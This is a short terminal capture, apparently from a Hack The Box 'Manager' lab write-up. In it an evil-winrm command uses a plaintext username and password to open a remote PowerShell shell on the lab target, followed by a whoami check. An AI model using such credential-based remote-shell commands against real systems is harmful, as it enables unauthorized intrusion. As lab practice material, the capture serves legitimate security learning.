 ┌──(kali㉿kali)-[~/htb/manager]
└─$ evil-winrm -u raven -p 'R4v3nBe5tD3veloP3r!123' -i manager.htb
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
 function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents> whoami
manager\raven
*Evil-WinRM* PS C:\Users\Raven\Documents>